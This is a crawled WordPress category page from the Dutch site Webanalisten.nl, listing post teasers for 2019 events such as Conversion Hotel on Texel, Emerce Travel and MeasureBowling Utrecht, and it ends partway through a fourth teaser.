

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webanalisten.nl/onderwerp/meetups-events/page/4
body_size: 10021
content:
<!DOCTYPE html>
<!--[if lte IE 8]>
<html class="ie" lang="nl">
<![endif]-->
<html  id="doc" class="no-js" lang="nl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Meetups &amp; Events - Pagina 4 van 26 - Webanalisten.nl</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Domine:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome.min.css" />
<script type="text/javascript">
	var doc = document.getElementById('doc');
	doc.removeAttribute('class', 'no-js');
	doc.setAttribute('class', 'js');
</script>
<!-- IE Fix for HTML5 Tags and addtional CSS styles for older IE browser versions -->
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/ie.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome-ie7.min.css" />
	<![endif]-->
		

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/4" />
	<link rel="prev" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/3" />
	<link rel="next" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/5" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meetups &amp; Events - Pagina 4 van 26 - Webanalisten.nl" />
	<meta property="og:description" content="Webanalisten organiseert zelf de Digital Data Tips Tuesday een aantal maal per jaar in Amsterdam. Behalve deze gratis meetup hebben we eens per jaar ons grote, betaalde congres: Conversion Hotel. Voor onze nieuwste events zie onze meetup groep: Online Optimizers." />
	<meta property="og:url" content="https://www.webanalisten.nl/onderwerp/meetups-events" />
	<meta property="og:site_name" content="Webanalisten.nl" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.webanalisten.nl/#website","url":"https://www.webanalisten.nl/","name":"Webanalisten.nl","description":"platform voor online analyse &amp; optimalisatie","potentialAction":[{"@type":"SearchAction","target":"https://www.webanalisten.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl"},{"@type":"CollectionPage","@id":"https://www.webanalisten.nl/onderwerp/meetups-events/page/4#webpage","url":"https://www.webanalisten.nl/onderwerp/meetups-events/page/4","name":"Meetups &amp; Events - Pagina 4 van 26 - Webanalisten.nl","isPartOf":{"@id":"https://www.webanalisten.nl/#website"},"breadcrumb":{"@id":"https://www.webanalisten.nl/onderwerp/meetups-events/page/4#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://www.webanalisten.nl/onderwerp/meetups-events/page/4"]}]},{"@type":"BreadcrumbList","@id":"https://www.webanalisten.nl/onderwerp/meetups-events/page/4#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/","url":"https://www.webanalisten.nl/","name":"Webanalisten Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/onderwerp/meetups-events","url":"https://www.webanalisten.nl/onderwerp/meetups-events","name":"Meetups &amp; Events"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.webanalisten.nl/onderwerp/meetups-events/page/4#webpage"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//downloads.mailchimp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Feed" href="https://www.webanalisten.nl/feed" />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Reactiesfeed" href="https://www.webanalisten.nl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.webanalisten.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.webanalisten.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css'  href='https://www.webanalisten.nl/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=1.9.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/head-scripts.js?ver=0.0.3' id='oo-header-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/?63aadba7e8cb8d9f92776dd50bb11877&#038;ver=5.6.16' id='63aadba7e8cb8d9f92776dd50bb11877-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.12.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/custom.js?ver=1.0' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.webanalisten.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.webanalisten.nl/wp-json/wp/v2/categories/956" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pagePostType":"post","pagePostType2":"category-post","pageCategory":["meetups-events","uitgelicht"]};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL63JWW');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!--[if lt IE 9]>
		<script src="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/ie.js" type="text/javascript"></script>
    <![endif]-->

</head>

<body data-rsssl=1 class="archive paged category category-meetups-events category-956 paged-4 category-paged-4" id="menu">
		<header id="site-header" role="banner">
			<hgroup class="site-title">
            	<div class="container_logo">
								<h1 class="title"><a href="https://www.webanalisten.nl/" title="Webanalisten.nl" rel="home">Webanalisten</a></h1>
				
									<h2 class="description">platform voor online analyse &amp; optimalisatie</h2>
				                </div>
                <nav class="header-nav"><ul id="menu-hoofdmenu" class="menu"><li id="nav-menu-item-1505" class="main-menu-item  menu-item-even menu-item-depth-0 strategie strategy menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie<br/>tips</span></a></li>
<li id="nav-menu-item-1506" class="main-menu-item  menu-item-even menu-item-depth-0 inzichten cases menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijk<br/>inzichten</span></a></li>
<li id="nav-menu-item-1507" class="main-menu-item  menu-item-even menu-item-depth-0 analyse-tips measurement menu-item menu-item-type-taxonomy menu-item-object-category analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analyse<br/>tips</span></a></li>
<li id="nav-menu-item-1508" class="main-menu-item  menu-item-even menu-item-depth-0 conversie-tips optimization menu-item menu-item-type-taxonomy menu-item-object-category conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversie<br/>tips</span></a></li>
<li id="nav-menu-item-11808" class="main-menu-item  menu-item-even menu-item-depth-0 meet meetups-events menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups<br/>&#038; Events</span></a></li>
<li id="nav-menu-item-1511" class="main-menu-item  menu-item-even menu-item-depth-0 jobs vacatures menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse<br/>Vacatures</span></a></li>
</ul></nav>                                <ul class="follow-us font">
                    <li id="toggle-follow-us" class="">Volg ons&nbsp;&nbsp;<i class="icon-twitter"></i>&nbsp;<i class="icon-facebook"></i>&nbsp;<i class="icon-chevron-down"></i></li>
                    <div id="follow-us-popup" style="display: none;">
                        <table>
                            <tbody>
                            <tr>
                                <td><a href="http://twitter.com/webanalisten/" title="Online Optimizers on Twitter" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-twitter"></i>&nbsp;&nbsp;Twitter</a></td>
                                <td><a href="http://www.facebook.com/webanalisten" title="Online Optimizers on Facebook" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-facebook"></i>&nbsp;&nbsp;Facebook</a></td>
                                
                            </tr>
                                                        </tbody>
                        </table>
                    </div>
                </ul>
		                
			</hgroup>
		</header><!-- end .branding -->

		<div class="container" id="content_top">

			
	<section class="sidebar-left" role="navigation">
	
		<nav class="main-nav">
				<form method="get" id="searchform" action="https://www.webanalisten.nl/">
		<input type="text" class="field" name="s" id="s" placeholder="Zoeken ..." />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Zoeken" />
	</form>			<div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="nav-menu-item-11814" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie</span></a></li>
<li id="nav-menu-item-11815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijkinzichten</span></a></li>
<li id="nav-menu-item-11813" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analysetips</span></a></li>
<li id="nav-menu-item-11818" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversietips</span></a></li>
<li id="nav-menu-item-11830" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups &amp; Events</span></a></li>
<li id="nav-menu-item-11829" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse Vacatures</span></a></li>
</ul></div>		</nav><!-- end .main-nav -->

					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-featured-pages-container"><ul id="menu-featured-pages" class="menu"><li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12661"><a href="https://www.webanalisten.nl/inloggen">Inloggen</a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.webanalisten.nl/registreren">Registreren</a></li>
</ul>
</li>
<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://www.webanalisten.nl/over-ons">Over Webanalisten</a></li>
<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11824"><a href="https://www.webanalisten.nl/bloggers">De bloggers</a>
<ul class="sub-menu">
	<li id="menu-item-13083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://www.webanalisten.nl/bloggers/bloggers-gezocht">Bloggers gezocht</a></li>
</ul>
</li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><a href="https://www.webanalisten.nl/adverteren-partner-worden">Adverteren / partner worden</a></li>
<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809"><a href="https://www.webanalisten.nl/meld-nieuws">Meld nieuws</a></li>
<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810"><a href="https://www.webanalisten.nl/vacature-plaatsen">Vacature plaatsen</a></li>
<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://www.webanalisten.nl/contact">Contact</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Nieuwsbrief</h3><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&amp;id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> verplicht veld</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Voornaam </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Achternaam </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
    <div class="content__gdpr">
        <label>Marketingtoestemmingen</label>
        <p>Webanalisten.nl gebruikt de gegevens die je op dit formulier verstrekt alleen voor het versturen van de Webanalisten.nl nieuwsbrief. Laat ons weten of je ons daar toestemming voor geeft. </p>
        <fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_73"><input type="checkbox" id="gdpr_73" name="gdpr[73]" value="Y" class="av-checkbox "><span>Ja, daar geef ik toestemming voor. </span> </label>
        </fieldset>
        <p>U kunt zich op elk moment afmelden door te klikken op de link in de voettekst van onze e-mails. Ons privacybeleid is op onze website te vinden.</p>
    </div>
    <div class="content__gdprLegal">
    </div>
</div>
	<div id="mce-responses" class="show">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_b4ac450f47a46fecb74df31f1_c2f72ad1b4" tabindex="-1" value=""></div>
    <div class="show"><input type="submit" value="Aanmelden" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text'; /*
 * Translated default messages for the $ validation plugin.
 * Locale: NL
 */
$.extend($.validator.messages, {
        required: "Dit is een verplicht veld.",
        remote: "Controleer dit veld.",
        email: "Vul hier een geldig e-mailadres in.",
        url: "Vul hier een geldige URL in.",
        date: "Vul hier een geldige datum in.",
        dateISO: "Vul hier een geldige datum in (ISO-formaat).",
        number: "Vul hier een geldig getal in.",
        digits: "Vul hier alleen getallen in.",
        creditcard: "Vul hier een geldig creditcardnummer in.",
        equalTo: "Vul hier dezelfde waarde in.",
        accept: "Vul hier een waarde in met een geldige extensie.",
        maxlength: $.validator.format("Vul hier maximaal {0} tekens in."),
        minlength: $.validator.format("Vul hier minimaal {0} tekens in."),
        rangelength: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1} tekens."),
        range: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1}."),
        max: $.validator.format("Vul hier een waarde in kleiner dan of gelijk aan {0}."),
        min: $.validator.format("Vul hier een waarde in groter dan of gelijk aan {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>		                <!--<div class="laatstecontainer nieuwsbrief widget">
            <div class="laatste">
                <div class="tabcontent show">
                    <h3 class="widget-title">Nieuwsbrief</h3>
                    <p class="tekst">Houd mij op de hoogte van het laatste nieuws!</p>
                    <div id="mc_embed_signup">
                        <form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
                            <fieldset>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail</label>
                                    <input type="text" name="EMAIL" class="required field email" id="mce-EMAIL" value="Jouw emailadres"><br/><small>Je geeft toestemming aan webanalisten.nl om dit adres op te slaan en te gebruiken voor nieuwsupdates op het moment dat je jouw email adres bevestigd.</small><br/><input type="submit" value="Aanmelden &raquo;" name="subscribe" id="mc-embedded-subscribe" class="btn" />
                                </div>
                                
                            </fieldset>	
                        </form>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none"></div>
                            <div class="response" id="mce-success-response" style="display:none"></div>
                        </div>
                    </div>
                 </div>                               
            </div>
        </div>-->
        
                
	</section><!-- .sidebar-left -->	

		<nav class="off-canvas-nav">
			<ul>
				<li class="menu-item"><a class="menu-button" href="#menu" title="Menu">Menu</a></li>
				<li class="sidebar-item"><a class="sidebar-button" href="#sidebar" title="Sidebar">Sidebar</a></li>
			</ul>
		</nav><!-- end .off-canvas-navigation -->

		<a class="mask-left" href="#site-header"></a>
		<a class="mask-right" href="#site-header"></a>

		<section role="main" class="content-wrap">
	<div id="content">
				<article id=""  class="post-18678 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events category-uitgelicht tag-ch2019 tag-conversion-hotel tag-event tag-experimenteren tag-optimalisatie tag-texel full_width post">
			<header class="page-header">
				<h2 class="page-title">
					Meetups &amp; Events				</h2>
                			</header><!-- end .page-header -->
                     </article>
            
            
		            
						            											
<article id="post-18678" class="post-18678 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events category-uitgelicht tag-ch2019 tag-conversion-hotel tag-event tag-experimenteren tag-optimalisatie tag-texel has_image">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="1940" height="328" src="https://www.webanalisten.nl/wp-content/uploads/2019/07/ch2019-conversion-hotel-kopie-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ch2019 conversion hotel" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2019/07/ch2019-conversion-hotel-kopie-1.png 1940w, https://www.webanalisten.nl/wp-content/uploads/2019/07/ch2019-conversion-hotel-kopie-1-600x101.png 600w, https://www.webanalisten.nl/wp-content/uploads/2019/07/ch2019-conversion-hotel-kopie-1-768x130.png 768w, https://www.webanalisten.nl/wp-content/uploads/2019/07/ch2019-conversion-hotel-kopie-1-980x166.png 980w" sizes="(max-width: 1940px) 100vw, 1940px" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/ch2019-conversion-hotel" title="Permalink naar CH2019: The Conference formerly known as Conversion Hotel" rel="bookmark">CH2019: The Conference formerly known as Conversion Hotel</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">25 juli 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/redactie" title="Berichten van Redactie webanalisten.nl" rel="author">Redactie webanalisten.nl</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Voor het 6e jaar op rij organiseert Webanalisten.nl op 22, 23 en 24 november 2019 het welbekende&nbsp;Conversion Hotel&nbsp;op het prachtige eiland Texel. Hét evenement waar iedereen in de optimalisatiewereld maanden naar uitkijkt.
CH2019:&nbsp;The Conference formerly known as...
Conversion Hotel is een volledig Engels gesproken conferentie over online optimalisatie.&nbsp;Een weekend dat voor iedereen,...&nbsp;<a href="https://www.webanalisten.nl/ch2019-conversion-hotel#more-18678" class="more-link">&raquo;&nbsp;Lees meer van 'CH2019: The Conference formerly known as Conversion Hotel'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18678 -->
											
<article id="post-18601" class="post-18601 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events tag-2038 tag-emerce tag-event tag-travel dossier-web-analytics-congres-2 has_image second">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="640" height="145" src="https://www.webanalisten.nl/wp-content/uploads/2019/06/48017412601_4859cb8f2b_z.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="emerce travel" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2019/06/48017412601_4859cb8f2b_z.jpg 640w, https://www.webanalisten.nl/wp-content/uploads/2019/06/48017412601_4859cb8f2b_z-600x136.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/emerce-travel" title="Permalink naar Emerce Travel 2019 &#8211; Your journey through digital travel" rel="bookmark">Emerce Travel 2019 &#8211; Your journey through digital travel</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">21 juni 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/nienke" title="Berichten van Nienke van der Sar" rel="author">Nienke van der Sar</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Op 6 juni was het in Pakhuis De Zwijger in Amsterdam tijd voor Emerce Travel; een congres voor de Nederlandse travelbranche over digital commerce, marketing, tech en innovatie in travel. Met dit jaar als thema: ‘Your journey through digital travel’. 
Leer de online keuzes van jouw klant begrijpen en beïnvloeden
Met...&nbsp;<a href="https://www.webanalisten.nl/emerce-travel#more-18601" class="more-link">&raquo;&nbsp;Lees meer van 'Emerce Travel 2019 &#8211; Your journey through digital travel'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18601 -->
											
<article id="post-18587" class="post-18587 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events category-uitgelicht tag-bison-bowling tag-bowling tag-measure tag-measurebowling tag-utrecht dossier-web-analytics-congres-2 has_image">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="433" height="55" src="https://www.webanalisten.nl/wp-content/uploads/2017/05/logo_MB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MeasureBowling Utrecht" loading="lazy" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/measurebowling-11-utrecht" title="Permalink naar MeasureBowling Utrecht weer geslaagd!" rel="bookmark">MeasureBowling Utrecht weer geslaagd!</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">20 juni 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/nienke" title="Berichten van Nienke van der Sar" rel="author">Nienke van der Sar</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Vorige week donderdag (13 juni) was het weer tijd om te bowlen! Via onze Webanalisten Meetup groep hadden zich zo'n 70 webanalisten en optimalisatie specialisten aangemeld voor MeasureBowling Utrecht.



MeasureBowling is niets meer en niets minder dan een gezellige avond bowlen, drinken, snacken en kletsen met vakidioten onder elkaar. Puur voor...&nbsp;<a href="https://www.webanalisten.nl/measurebowling-11-utrecht#more-18587" class="more-link">&raquo;&nbsp;Lees meer van 'MeasureBowling Utrecht weer geslaagd!'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18587 -->
											
<article id="post-18558" class="post-18558 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events tag-emerce tag-event tag-fashion tag-uitdagingen dossier-web-analytics-congres-2 has_image second">

	<header class="entry-header">
					<div class="post-thumb">
